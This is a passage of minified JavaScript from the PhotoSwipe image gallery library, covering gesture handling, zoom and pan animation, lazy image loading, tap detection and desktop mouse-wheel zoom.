e=te,t=a.currItem,n=t.fitRatio>1?1:t.fitRatio,i=n*t.w,o=n*t.h;e.width=i+"px",e.height=o+"px",e.left=de.x+"px",e.top=de.y+"px"}}},Ge=function(e){var t="";r.escKey&&27===e.keyCode?t="close":r.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,a[t]()))},Xe=function(e){e&&(V||X||ne||Y)&&(e.preventDefault(),e.stopPropagation())},Ve=function(){a.setScrollOffset(0,o.getScrollY())},Ke={},qe=0,$e=function(e){Ke[e]&&(Ke[e].raf&&R(Ke[e].raf),qe--,delete Ke[e])},je=function(e){Ke[e]&&$e(e),Ke[e]||(qe++,Ke[e]={})},Je=function(){for(var e in Ke)Ke.hasOwnProperty(e)&&$e(e)},Qe=function(e,t,n,i,o,a,r){var l,s=Te();je(e);var u=function(){if(Ke[e]){if((l=Te()-s)>=i)return $e(e),a(n),void(r&&r());a((n-t)*o(l/i)+t),Ke[e].raf=k(u)}};u()},et={shout:Me,listen:De,viewportSize:pe,options:r,isMainScrollAnimating:function(){return ne},getZoomLevel:function(){return y},getCurrentIndex:function(){return c},isDragging:function(){return W},isZooming:function(){return j},setScrollOffset:function(e,t){fe.x=e,L=fe.y=t,Me("updateScrollOffset",fe)},applyZoomPan:function(e,t,n,i){de.x=t,de.y=n,y=e,Ee(i)},init:function(){if(!l&&!s){var n;a.framework=o,a.template=e,a.bg=o.getChildByClass(e,"pswp__bg"),Z=e.className,l=!0,_=o.detectFeatures(),k=_.raf,R=_.caf,A=_.transform,F=_.oldIE,a.scrollWrap=o.getChildByClass(e,"pswp__scroll-wrap"),a.container=o.getChildByClass(a.scrollWrap,"pswp__container"),d=a.container.style,a.itemHolders=I=[{el:a.container.children[0],wrap:0,index:-1},{el:a.container.children[1],wrap:0,index:-1},{el:a.container.children[2],wrap:0,index:-1}],I[0].el.style.display=I[2].el.style.display="none",We(),h={resize:a.updateSize,scroll:Ve,keydown:Ge,click:Xe};var i=_.isOldIOSPhone||_.isOldAndroid||_.isMobileOpera;for(_.animationName&&_.transform&&!i||(r.showAnimationDuration=r.hideAnimationDuration=0),n=0;n<ve.length;n++)a["init"+ve[n]]();t&&(a.ui=new t(a,o)).init(),Me("firstUpdate"),c=c||r.index||0,(isNaN(c)||c<0||c>=Kt())&&(c=0),a.currItem=Vt(c),(_.isOldIOSPhone||_.isOldAndroid)&&(xe=!1),e.setAttribute("aria-hidden","false"),r.modal&&(xe?e.style.position="fixed":(e.style.position="absolute",e.style.top=o.getScrollY()+"px")),void 0===L&&(Me("initialLayout"),L=P=o.getScrollY());var u="pswp--open ";for(r.mainClass&&(u+=r.mainClass+" "),r.showHideOpacity&&(u+="pswp--animate_opacity "),u+=O?"pswp--touch":"pswp--notouch",u+=_.animationName?" pswp--css_animation":"",u+=_.svg?" pswp--svg":"",o.addClass(e,u),a.updateSize(),p=-1,ye=null,n=0;n<3;n++)ke((n+p)*he.x,I[n].el.style);F||o.bind(a.scrollWrap,f,a),De("initialZoomInEnd",function(){a.setContent(I[0],c-1),a.setContent(I[2],c+1),I[0].el.style.display=I[2].el.style.display="block",r.focus&&e.focus(),ze()}),a.setContent(I[1],c),a.updateCurrItem(),Me("afterInit"),xe||(w=setInterval(function(){qe||W||j||y!==a.currItem.initialZoomLevel||a.updateSize()},1e3)),o.addClass(e,"pswp--visible")}},close:function(){l&&(l=!1,s=!0,Me("close"),Ne(),$t(a.currItem,null,!0,a.destroy))},destroy:function(){Me("destroy"),Bt&&clearTimeout(Bt),e.setAttribute("aria-hidden","true"),e.className=Z,w&&clearInterval(w),o.unbind(a.scrollWrap,f,a),o.unbind(window,"scroll",a),gt(),Je(),Ce=null},panTo:function(e,t,n){n||(e>ee.min.x?e=ee.min.x:e<ee.max.x&&(e=ee.max.x),t>ee.min.y?t=ee.min.y:t<ee.max.y&&(t=ee.max.y)),de.x=e,de.y=t,Ee()},handleEvent:function(e){e=e||window.event,h[e.type]&&h[e.type](e)},goTo:function(e){var t=(e=Ie(e))-c;ye=t,c=e,a.currItem=Vt(c),me-=t,Re(he.x*me),Je(),ne=!1,a.updateCurrItem()},next:function(){a.goTo(c+1)},prev:function(){a.goTo(c-1)},updateCurrZoomItem:function(e){if(e&&Me("beforeChange",0),I[1].el.children.length){var t=I[1].el.children[0];te=o.hasClass(t,"pswp__zoom-wrap")?t.style:null}else te=null;ee=a.currItem.bounds,x=y=a.currItem.initialZoomLevel,de.x=ee.center.x,de.y=ee.center.y,e&&Me("afterChange")},invalidateCurrItems:function(){b=!0;for(var e=0;e<3;e++)I[e].item&&(I[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==ye){var t,n=Math.abs(ye);if(!(e&&n<2)){a.currItem=Vt(c),we=!1,Me("beforeChange",ye),n>=3&&(p+=ye+(ye>0?-3:3),n=3);for(var i=0;i<n;i++)ye>0?(t=I.shift(),I[2]=t,ke((++p+2)*he.x,t.el.style),a.setContent(t,c-n+i+1+1)):(t=I.pop(),I.unshift(t),ke(--p*he.x,t.el.style),a.setContent(t,c+n-i-1-1));if(te&&1===Math.abs(ye)){var o=Vt(C);o.initialZoomLevel!==y&&(tn(o,pe),rn(o),Oe(o))}ye=0,a.updateCurrZoomItem(),C=c,Me("afterChange")}}},updateSize:function(t){if(!xe&&r.modal){var n=o.getScrollY();if(L!==n&&(e.style.top=n+"px",L=n),!t&&ge.x===window.innerWidth&&ge.y===window.innerHeight)return;ge.x=window.innerWidth,ge.y=window.innerHeight,e.style.height=ge.y+"px"}if(pe.x=a.scrollWrap.clientWidth,pe.y=a.scrollWrap.clientHeight,Ve(),he.x=pe.x+Math.round(pe.x*r.spacing),he.y=pe.y,Re(he.x*me),Me("beforeResize"),void 0!==p){for(var i,l,s,u=0;u<3;u++)i=I[u],ke((u+p)*he.x,i.el.style),s=c+u-1,r.loop&&Kt()>2&&(s=Ie(s)),(l=Vt(s))&&(b||l.needsUpdate||!l.bounds)?(a.cleanSlide(l),a.setContent(i,s),1===u&&(a.currItem=l,a.updateCurrZoomItem(!0)),l.needsUpdate=!1):-1===i.index&&s>=0&&a.setContent(i,s),l&&l.container&&(tn(l,pe),rn(l),Oe(l));b=!1}x=y=a.currItem.initialZoomLevel,(ee=a.currItem.bounds)&&(de.x=ee.center.x,de.y=ee.center.y,Ee(!0)),Me("resize")},zoomTo:function(e,t,n,i,a){t&&(x=y,ft.x=Math.abs(t.x)-de.x,ft.y=Math.abs(t.y)-de.y,Pe(ce,de));var r=Ue(e,!1),l={};Be("x",r,l,e),Be("y",r,l,e);var s=y,u={x:de.x,y:de.y};Fe(l);var c=function(t){1===t?(y=e,de.x=l.x,de.y=l.y):(y=(e-s)*t+s,de.x=(l.x-u.x)*t+u.x,de.y=(l.y-u.y)*t+u.y),a&&a(t),Ee(1===t)};n?Qe("customZoomTo",0,1,n,i||o.easing.sine.inOut,c):c(1)}},tt={},nt={},it={},ot={},at={},rt=[],lt={},st=[],ut={},ct=0,dt={x:0,y:0},pt=0,mt={x:0,y:0},ft={x:0,y:0},ht={x:0,y:0},yt=function(e,t){return e.x===t.x&&e.y===t.y},xt=function(e,t){return Math.abs(e.x-t.x)<25&&Math.abs(e.y-t.y)<25},vt=function(e,t){return ut.x=Math.abs(e.x-t.x),ut.y=Math.abs(e.y-t.y),Math.sqrt(ut.x*ut.x+ut.y*ut.y)},gt=function(){K&&(R(K),K=null)},wt=function(){W&&(K=k(wt),Lt())},bt=function(){return!("fit"===r.scaleMode&&y===a.currItem.initialZoomLevel)},It=function(e,t){return!(!e||e===document)&&!(e.getAttribute("class")&&e.getAttribute("class").indexOf("pswp__scroll-wrap")>-1)&&(t(e)?e:It(e.parentNode,t))},Ct={},Dt=function(e,t){return Ct.prevent=!It(e.target,r.isClickableElement),Me("preventDragEvent",e,t,Ct),Ct.prevent},Mt=function(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t},Tt=function(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)},St=function(e,t,n){if(e-N>50){var i=st.length>2?st.shift():{};i.x=t,i.y=n,st.push(i),N=e}},At=function(){var e=de.y-a.currItem.initialPosition.y;return 1-Math.abs(e/(pe.y/2))},Et={},Ot={},kt=[],Rt=function(e){for(;kt.length>0;)kt.pop();return E?(se=0,rt.forEach(function(e){0===se?kt[0]=e:1===se&&(kt[1]=e),se++})):e.type.indexOf("touch")>-1?e.touches&&e.touches.length>0&&(kt[0]=Mt(e.touches[0],Et),e.touches.length>1&&(kt[1]=Mt(e.touches[1],Ot))):(Et.x=e.pageX,Et.y=e.pageY,Et.id="",kt[0]=Et),kt},Zt=function(e,t){var n,i,o,l,s=de[e]+t[e],u=t[e]>0,c=mt.x+t.x,d=mt.x-lt.x;if(n=s>ee.min[e]||s<ee.max[e]?r.panEndFriction:1,s=de[e]+t[e]*n,(r.allowPanToNext||y===a.currItem.initialZoomLevel)&&(te?"h"!==ie||"x"!==e||X||(u?(s>ee.min[e]&&(n=r.panEndFriction,ee.min[e],i=ee.min[e]-ce[e]),(i<=0||d<0)&&Kt()>1?(l=c,d<0&&c>lt.x&&(l=lt.x)):ee.min.x!==ee.max.x&&(o=s)):(s<ee.max[e]&&(n=r.panEndFriction,ee.max[e],i=ce[e]-ee.max[e]),(i<=0||d>0)&&Kt()>1?(l=c,d>0&&c<lt.x&&(l=lt.x)):ee.min.x!==ee.max.x&&(o=s))):l=c,"x"===e))return void 0!==l&&(Re(l,!0),q=l!==lt.x),ee.min.x!==ee.max.x&&(void 0!==o?de.x=o:q||(de.x+=t.x*n)),void 0!==l;ne||q||y>a.currItem.fitRatio&&(de[e]+=t[e]*n)},Pt=function(e){if(!("mousedown"===e.type&&e.button>0))if(Xt)e.preventDefault();else if(!B||"mousedown"!==e.type){if(Dt(e,!0)&&e.preventDefault(),Me("pointerDown"),E){var t=o.arraySearch(rt,e.pointerId,"id");t<0&&(t=rt.length),rt[t]={x:e.pageX,y:e.pageY,id:e.pointerId}}var n=Rt(e),i=n.length;$=null,Je(),W&&1!==i||(W=oe=!0,o.bind(window,m,a),H=le=ae=Y=q=V=G=X=!1,ie=null,Me("firstTouchStart",n),Pe(ce,de),ue.x=ue.y=0,Pe(ot,n[0]),Pe(at,ot),lt.x=he.x*me,st=[{x:ot.x,y:ot.y}],N=z=Te(),Ue(y,!0),gt(),wt()),!j&&i>1&&!ne&&!q&&(x=y,X=!1,j=G=!0,ue.y=ue.x=0,Pe(ce,de),Pe(tt,n[0]),Pe(nt,n[1]),Tt(tt,nt,ht),ft.x=Math.abs(ht.x)-de.x,ft.y=Math.abs(ht.y)-de.y,J=Q=vt(tt,nt))}},Ft=function(e){if(e.preventDefault(),E){var t=o.arraySearch(rt,e.pointerId,"id");if(t>-1){var n=rt[t];n.x=e.pageX,n.y=e.pageY}}if(W){var i=Rt(e);if(ie||V||j)$=i;else if(mt.x!==he.x*me)ie="h";else{var a=Math.abs(i[0].x-ot.x)-Math.abs(i[0].y-ot.y);Math.abs(a)>=10&&(ie=a>0?"h":"v",$=i)}}},Lt=function(){if($){var e=$.length;if(0!==e)if(Pe(tt,$[0]),it.x=tt.x-ot.x,it.y=tt.y-ot.y,j&&e>1){if(ot.x=tt.x,ot.y=tt.y,!it.x&&!it.y&&yt($[1],nt))return;Pe(nt,$[1]),X||(X=!0,Me("zoomGestureStarted"));var t=vt(tt,nt),n=Ht(t);n>a.currItem.initialZoomLevel+a.currItem.initialZoomLevel/15&&(le=!0);var i=1,o=He(),l=Ye();if(n<o)if(r.pinchToClose&&!le&&x<=a.currItem.initialZoomLevel){var s=1-(o-n)/(o/1.2);Se(s),Me("onPinchClose",s),ae=!0}else(i=(o-n)/o)>1&&(i=1),n=o-i*(o/3);else n>l&&((i=(n-l)/(6*o))>1&&(i=1),n=l+i*o);i<0&&(i=0),J=t,Tt(tt,nt,dt),ue.x+=dt.x-ht.x,ue.y+=dt.y-ht.y,Pe(ht,dt),de.x=Ze("x",n),de.y=Ze("y",n),H=n>y,y=n,Ee()}else{if(!ie)return;if(oe&&(oe=!1,Math.abs(it.x)>=10&&(it.x-=$[0].x-at.x),Math.abs(it.y)>=10&&(it.y-=$[0].y-at.y)),ot.x=tt.x,ot.y=tt.y,0===it.x&&0===it.y)return;if("v"===ie&&r.closeOnVerticalDrag&&!bt()){ue.y+=it.y,de.y+=it.y;var u=At();return Y=!0,Me("onVerticalDrag",u),Se(u),void Ee()}St(Te(),tt.x,tt.y),V=!0,ee=a.currItem.bounds,Zt("x",it)||(Zt("y",it),Fe(de),Ee())}}},_t=function(e){if(_.isOldAndroid){if(B&&"mouseup"===e.type)return;e.type.indexOf("touch")>-1&&(clearTimeout(B),B=setTimeout(function(){B=0},600))}Me("pointerUp"),Dt(e,!1)&&e.preventDefault();var t;if(E){var n=o.arraySearch(rt,e.pointerId,"id");if(n>-1)if(t=rt.splice(n,1)[0],navigator.pointerEnabled)t.type=e.pointerType||"mouse";else{var i={4:"mouse",2:"touch",3:"pen"};t.type=i[e.pointerType],t.type||(t.type=e.pointerType||"mouse")}}var l,s=Rt(e),u=s.length;if("mouseup"===e.type&&(u=0),2===u)return $=null,!0;1===u&&Pe(at,s[0]),0!==u||ie||ne||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),Me("touchRelease",e,t));var c=-1;if(0===u&&(W=!1,o.unbind(window,m,a),gt(),j?c=0:-1!==pt&&(c=Te()-pt)),pt=1===u?Te():-1,l=-1!==c&&c<150?"zoom":"swipe",j&&u<2&&(j=!1,1===u&&(l="zoomPointerUp"),Me("zoomGestureEnded")),$=null,V||X||ne||Y)if(Je(),U||(U=zt()),U.calculateSwipeSpeed("x"),Y)if(At()<r.verticalDragRange)a.close();else{var d=de.y,p=re;Qe("verticalDrag",0,1,300,o.easing.cubic.out,function(e){de.y=(a.currItem.initialPosition.y-d)*e+d,Se((1-p)*e+p),Ee()}),Me("onVerticalDrag",1)}else{if((q||ne)&&0===u){if(Ut(l,U))return;l="zoomPointerUp"}ne||("swipe"===l?!q&&y>a.currItem.fitRatio&&Nt(U):Yt())}},zt=function(){var e,t,n={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(i){st.length>1?(e=Te()-N+50,t=st[st.length-2][i]):(e=Te()-z,t=at[i]),n.lastFlickOffset[i]=ot[i]-t,n.lastFlickDist[i]=Math.abs(n.lastFlickOffset[i]),n.lastFlickDist[i]>20?n.lastFlickSpeed[i]=n.lastFlickOffset[i]/e:n.lastFlickSpeed[i]=0,Math.abs(n.lastFlickSpeed[i])<.1&&(n.lastFlickSpeed[i]=0),n.slowDownRatio[i]=.95,n.slowDownRatioReverse[i]=1-n.slowDownRatio[i],n.speedDecelerationRatio[i]=1},calculateOverBoundsAnimOffset:function(e,t){n.backAnimStarted[e]||(de[e]>ee.min[e]?n.backAnimDestination[e]=ee.min[e]:de[e]<ee.max[e]&&(n.backAnimDestination[e]=ee.max[e]),void 0!==n.backAnimDestination[e]&&(n.slowDownRatio[e]=.7,n.slowDownRatioReverse[e]=1-n.slowDownRatio[e],n.speedDecelerationRatioAbs[e]<.05&&(n.lastFlickSpeed[e]=0,n.backAnimStarted[e]=!0,Qe("bounceZoomPan"+e,de[e],n.backAnimDestination[e],t||300,o.easing.sine.out,function(t){de[e]=t,Ee()}))))},calculateAnimOffset:function(e){n.backAnimStarted[e]||(n.speedDecelerationRatio[e]=n.speedDecelerationRatio[e]*(n.slowDownRatio[e]+n.slowDownRatioReverse[e]-n.slowDownRatioReverse[e]*n.timeDiff/10),n.speedDecelerationRatioAbs[e]=Math.abs(n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]),n.distanceOffset[e]=n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]*n.timeDiff,de[e]+=n.distanceOffset[e])},panAnimLoop:function(){if(Ke.zoomPan&&(Ke.zoomPan.raf=k(n.panAnimLoop),n.now=Te(),n.timeDiff=n.now-n.lastNow,n.lastNow=n.now,n.calculateAnimOffset("x"),n.calculateAnimOffset("y"),Ee(),n.calculateOverBoundsAnimOffset("x"),n.calculateOverBoundsAnimOffset("y"),n.speedDecelerationRatioAbs.x<.05&&n.speedDecelerationRatioAbs.y<.05))return de.x=Math.round(de.x),de.y=Math.round(de.y),Ee(),void $e("zoomPan")}};return n},Nt=function(e){if(e.calculateSwipeSpeed("y"),ee=a.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05)return e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0;je("zoomPan"),e.lastNow=Te(),e.panAnimLoop()},Ut=function(e,t){var n;ne||(ct=c);var i;if("swipe"===e){var l=ot.x-at.x,s=t.lastFlickDist.x<10;l>30&&(s||t.lastFlickOffset.x>20)?i=-1:l<-30&&(s||t.lastFlickOffset.x<-20)&&(i=1)}var u;i&&((c+=i)<0?(c=r.loop?Kt()-1:0,u=!0):c>=Kt()&&(c=r.loop?0:Kt()-1,u=!0),u&&!r.loop||(ye+=i,me-=i,n=!0));var d,p=he.x*me,m=Math.abs(p-mt.x);return n||p>mt.x==t.lastFlickSpeed.x>0?(d=Math.abs(t.lastFlickSpeed.x)>0?m/Math.abs(t.lastFlickSpeed.x):333,d=Math.min(d,400),d=Math.max(d,250)):d=333,ct===c&&(n=!1),ne=!0,Me("mainScrollAnimStart"),Qe("mainScroll",mt.x,p,d,o.easing.cubic.out,Re,function(){Je(),ne=!1,ct=-1,(n||ct!==c)&&a.updateCurrItem(),Me("mainScrollAnimComplete")}),n&&a.updateCurrItem(!0),n},Ht=function(e){return 1/Q*e*x},Yt=function(){var e=y,t=He(),n=Ye();y<t?e=t:y>n&&(e=n);var i,r=re;return ae&&!H&&!le&&y<t?(a.close(),!0):(ae&&(i=function(e){Se((1-r)*e+r)}),a.zoomTo(e,0,200,o.easing.cubic.out,i),!0)};be("Gestures",{publicMethods:{initGestures:function(){var e=function(e,t,n,i,o){D=e+t,M=e+n,T=e+i,S=o?e+o:""};(E=_.pointerEvent)&&_.touch&&(_.touch=!1),E?navigator.pointerEnabled?e("pointer","down","move","up","cancel"):e("MSPointer","Down","Move","Up","Cancel"):_.touch?(e("touch","start","move","end","cancel"),O=!0):e("mouse","down","move","up"),m=M+" "+T+" "+S,f=D,E&&!O&&(O=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1),a.likelyTouchDevice=O,h[D]=Pt,h[M]=Ft,h[T]=_t,S&&(h[S]=h[T]),_.touch&&(f+=" mousedown",m+=" mousemove mouseup",h.mousedown=h[D],h.mousemove=h[M],h.mouseup=h[T]),O||(r.allowPanToNext=!1)}}});var Bt,Wt,Gt,Xt,Vt,Kt,qt,$t=function(t,n,i,l){Bt&&clearTimeout(Bt),Xt=!0,Gt=!0;var s;t.initialLayout?(s=t.initialLayout,t.initialLayout=null):s=r.getThumbBoundsFn&&r.getThumbBoundsFn(c);var d=i?r.hideAnimationDuration:r.showAnimationDuration,p=function(){$e("initialZoom"),i?(a.template.removeAttribute("style"),a.bg.removeAttribute("style")):(Se(1),n&&(n.style.display="block"),o.addClass(e,"pswp--animated-in"),Me("initialZoom"+(i?"OutEnd":"InEnd"))),l&&l(),Xt=!1};if(!d||!s||void 0===s.x)return Me("initialZoom"+(i?"Out":"In")),y=t.initialZoomLevel,Pe(de,t.initialPosition),Ee(),e.style.opacity=i?0:1,Se(1),void(d?setTimeout(function(){p()},d):p());!function(){var n=u,l=!a.currItem.src||a.currItem.loadError||r.showHideOpacity;t.miniImg&&(t.miniImg.style.webkitBackfaceVisibility="hidden"),i||(y=s.w/t.w,de.x=s.x,de.y=s.y-P,a[l?"template":"bg"].style.opacity=.001,Ee()),je("initialZoom"),i&&!n&&o.removeClass(e,"pswp--animated-in"),l&&(i?o[(n?"remove":"add")+"Class"](e,"pswp--animate_opacity"):setTimeout(function(){o.addClass(e,"pswp--animate_opacity")},30)),Bt=setTimeout(function(){if(Me("initialZoom"+(i?"Out":"In")),i){var a=s.w/t.w,r={x:de.x,y:de.y},u=y,c=re,m=function(t){1===t?(y=a,de.x=s.x,de.y=s.y-L):(y=(a-u)*t+u,de.x=(s.x-r.x)*t+r.x,de.y=(s.y-L-r.y)*t+r.y),Ee(),l?e.style.opacity=1-t:Se(c-t*c)};n?Qe("initialZoom",0,1,d,o.easing.cubic.out,m,p):(m(1),Bt=setTimeout(p,d+20))}else y=t.initialZoomLevel,Pe(de,t.initialPosition),Ee(),Se(1),l?e.style.opacity=1:Se(1),Bt=setTimeout(p,d+20)},i?25:90)}()},jt={},Jt=[],Qt={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Wt.length}},en=function(e,t,n){var i=e.bounds;i.center.x=Math.round((jt.x-t)/2),i.center.y=Math.round((jt.y-n)/2)+e.vGap.top,i.max.x=t>jt.x?Math.round(jt.x-t):i.center.x,i.max.y=n>jt.y?Math.round(jt.y-n)+e.vGap.top:i.center.y,i.min.x=t>jt.x?0:i.center.x,i.min.y=n>jt.y?e.vGap.top:i.center.y},tn=function(e,t,n){if(e.src&&!e.loadError){var i=!n;if(i&&(e.vGap||(e.vGap={top:0,bottom:0}),Me("parseVerticalMargin",e)),jt.x=t.x,jt.y=t.y-e.vGap.top-e.vGap.bottom,i){var o=jt.x/e.w,a=jt.y/e.h;e.fitRatio=o<a?o:a;var l=r.scaleMode;"orig"===l?n=1:"fit"===l&&(n=e.fitRatio),n>1&&(n=1),e.initialZoomLevel=n,e.bounds||(e.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}})}if(!n)return;return en(e,e.w*n,e.h*n),i&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds}return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}},e.initialPosition=e.bounds.center,e.bounds},nn=function(e,t,n,i,o,r){t.loadError||i&&(t.imageAppended=!0,rn(t,i,t===a.currItem&&we),n.appendChild(i),r&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500))},on=function(e){e.loading=!0,e.loaded=!1;var t=e.img=o.createEl("pswp__img","img"),n=function(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,t.onload=t.onerror=null,t=null};return t.onload=n,t.onerror=function(){e.loadError=!0,n()},t.src=e.src,t},an=function(e,t){if(e.src&&e.loadError&&e.container)return t&&(e.container.innerHTML=""),e.container.innerHTML=r.errorMsg.replace("%url%",e.src),!0},rn=function(e,t,n){if(e.src){t||(t=e.container.lastChild);var i=n?e.w:Math.round(e.w*e.fitRatio),o=n?e.h:Math.round(e.h*e.fitRatio);e.placeholder&&!e.loaded&&(e.placeholder.style.width=i+"px",e.placeholder.style.height=o+"px"),t.style.width=i+"px",t.style.height=o+"px"}},ln=function(){if(Jt.length){for(var e,t=0;t<Jt.length;t++)(e=Jt[t]).holder.index===e.index&&nn(e.index,e.item,e.baseDiv,e.img,0,e.clearPlaceholder);Jt=[]}};be("Controller",{publicMethods:{lazyLoadItem:function(e){e=Ie(e);var t=Vt(e);t&&(!t.loaded&&!t.loading||b)&&(Me("gettingData",e,t),t.src&&on(t))},initController:function(){o.extend(r,Qt,!0),a.items=Wt=n,Vt=a.getItemAt,Kt=r.getNumItemsFn,qt=r.loop,Kt()<3&&(r.loop=!1),De("beforeChange",function(e){var t,n=r.preload,i=null===e||e>=0,o=Math.min(n[0],Kt()),l=Math.min(n[1],Kt());for(t=1;t<=(i?l:o);t++)a.lazyLoadItem(c+t);for(t=1;t<=(i?o:l);t++)a.lazyLoadItem(c-t)}),De("initialLayout",function(){a.currItem.initialLayout=r.getThumbBoundsFn&&r.getThumbBoundsFn(c)}),De("mainScrollAnimComplete",ln),De("initialZoomInEnd",ln),De("destroy",function(){for(var e,t=0;t<Wt.length;t++)(e=Wt[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);Jt=null})},getItemAt:function(e){return e>=0&&void 0!==Wt[e]&&Wt[e]},allowProgressiveImg:function(){return r.forceProgressiveLoading||!O||r.mouseUsed||screen.width>1200},setContent:function(e,t){r.loop&&(t=Ie(t));var n=a.getItemAt(e.index);n&&(n.container=null);var i,s=a.getItemAt(t);if(s){Me("gettingData",t,s),e.index=t,e.item=s;var u=s.container=o.createEl("pswp__zoom-wrap");if(!s.src&&s.html&&(s.html.tagName?u.appendChild(s.html):u.innerHTML=s.html),an(s),tn(s,pe),!s.src||s.loadError||s.loaded)s.src&&!s.loadError&&((i=o.createEl("pswp__img","img")).style.opacity=1,i.src=s.src,rn(s,i),nn(0,s,u,i));else{if(s.loadComplete=function(n){if(l){if(e&&e.index===t){if(an(n,!0))return n.loadComplete=n.img=null,tn(n,pe),Oe(n),void(e.index===c&&a.updateCurrZoomItem());n.imageAppended?!Xt&&n.placeholder&&(n.placeholder.style.display="none",n.placeholder=null):_.transform&&(ne||Xt)?Jt.push({item:n,baseDiv:u,img:n.img,index:t,holder:e,clearPlaceholder:!0}):nn(0,n,u,n.img,0,!0)}n.loadComplete=null,n.img=null,Me("imageLoadComplete",t,n)}},o.features.transform){var d="pswp__img pswp__img--placeholder";d+=s.msrc?"":" pswp__img--placeholder--blank";var p=o.createEl(d,s.msrc?"img":"");s.msrc&&(p.src=s.msrc),rn(s,p),u.appendChild(p),s.placeholder=p}s.loading||on(s),a.allowProgressiveImg()&&(!Gt&&_.transform?Jt.push({item:s,baseDiv:u,img:s.img,index:t,holder:e}):nn(0,s,u,s.img,0,!0))}Gt||t!==c?Oe(s):(te=u.style,$t(s,i||s.img)),e.el.innerHTML="",e.el.appendChild(u)}else e.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});var sn,un={},cn=function(e,t,n){var i=document.createEvent("CustomEvent"),o={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};i.initCustomEvent("pswpTap",!0,!0,o),e.target.dispatchEvent(i)};be("Tap",{publicMethods:{initTap:function(){De("firstTouchStart",a.onTapStart),De("touchRelease",a.onTapRelease),De("destroy",function(){un={},sn=null})},onTapStart:function(e){e.length>1&&(clearTimeout(sn),sn=null)},onTapRelease:function(e,t){if(t&&!V&&!G&&!qe){var n=t;if(sn&&(clearTimeout(sn),sn=null,xt(n,un)))return void Me("doubleTap",n);if("mouse"===t.type)return void cn(e,t,"mouse");if("BUTTON"===e.target.tagName.toUpperCase()||o.hasClass(e.target,"pswp__single-tap"))return void cn(e,t);Pe(un,n),sn=setTimeout(function(){cn(e,t),sn=null},300)}}}});var dn;be("DesktopZoom",{publicMethods:{initDesktopZoom:function(){F||(O?De("mouseUsed",function(){a.setupDesktopZoom()}):a.setupDesktopZoom(!0))},setupDesktopZoom:function(t){dn={};var n="wheel mousewheel DOMMouseScroll";De("bindEvents",function(){o.bind(e,n,a.handleMouseWheel)}),De("unbindEvents",function(){dn&&o.unbind(e,n,a.handleMouseWheel)}),a.mouseZoomedIn=!1;var i,r=function(){a.mouseZoomedIn&&(o.removeClass(e,"pswp--zoomed-in"),a.mouseZoomedIn=!1),y<1?o.addClass(e,"pswp--zoom-allowed"):o.removeClass(e,"pswp--zoom-allowed"),l()},l=function(){i&&(o.removeClass(e,"pswp--dragging"),i=!1)};De("resize",r),De("afterChange",r),De("pointerDown",function(){a.mouseZoomedIn&&(i=!0,o.addClass(e,"pswp--dragging"))}),De("pointerUp",l),t||r()},handleMouseWheel:function(e){if(y<=a.currItem.fitRatio)return r.modal&&(!r.closeOnScroll||qe||W?e.preventDefault():A&&Math.abs(e.deltaY)>2&&(u=!0,a.close())),!0;if(e.stopPropagation(),dn.x=0,"deltaX"in e)1===e.deltaMode?(dn.x=18*e.deltaX,dn.y=18*e.deltaY):(dn.x=e.deltaX,dn.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(dn.x=-.16*e.wheelDeltaX),e.wheelDeltaY?dn.y=-.16*e.wheelDeltaY:dn.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;dn.y=e.detail}Ue(y,!0);var t=de.x-dn.x,n=de.y-dn.y;(r.modal||t<=ee.min.x&&t>=ee.max.x&&n<=ee.min.y&&n>=ee.max.y)&&e.preventDefault(),a.panTo(t,n)},toggleDesktopZoom:function(t){t=t||{x:pe.x/2+fe.x,y:pe.y/2+fe.y};var n=r.getDoubleTapZoom(!0,a.currItem),i=y===n;a.mouseZoomedIn=!i,a.zoomTo(i?a.currItem.initialZoomLevel:n,t,333),o[(i?"remove":"add")+"Class"](e,"pswp--zoomed-in")}}});var pn,mn,fn,hn,yn,xn,vn,gn,wn,bn,In,Cn,Dn={history:!0,galleryUID:1},Mn=function(){return In.hash.substring(1)},Tn=function(){pn&&clearTimeout(pn),fn&&clearTimeout(fn)},Sn=function(){var e=Mn(),t={};if(e.length<5)return t;var 